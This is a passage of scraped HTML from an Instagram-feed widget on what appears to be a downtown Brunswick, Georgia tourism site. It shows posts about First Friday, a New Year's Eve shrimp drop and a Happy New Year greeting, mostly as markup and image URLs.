787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&#038;oe=6976DA3F" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=59c8M3Zys1AQ7kNvwF0zNUc&amp;efg=[base64]&amp;ccb=17-1&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQG6Lr7VrVyoI1kkceznPXBf3SGH034qXIfmVA_-WLGXX2fKBRco2i2HLjMlBU7hciSfIYPKBCLKKA&amp;oh=00_AfoXn8KuJCeG34Bg9-NmqlJ6O9usCBvRMc5YUzdOOZLGPA&amp;oe=69730B4E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&#038;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&#038;oe=6976DA3F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4DAvv3tUH_UQ7kNvwEtd5df&amp;_nc_oc=AdkMg1gi3FjnGek6WFLkLHmC0fHZQV8WOdeTYGuW0k7cI1lgQKlLznN5EDS43kluGvuCeDwuc_ec0rhLw5G7JWLk&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfovcZllpa689pnyo6qBbV88ikHEsXuaSvJmkgNEyWF3jQ&amp;oe=6976DA3F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&#038;oe=6976CC7A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&#038;oe=6976CC7A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=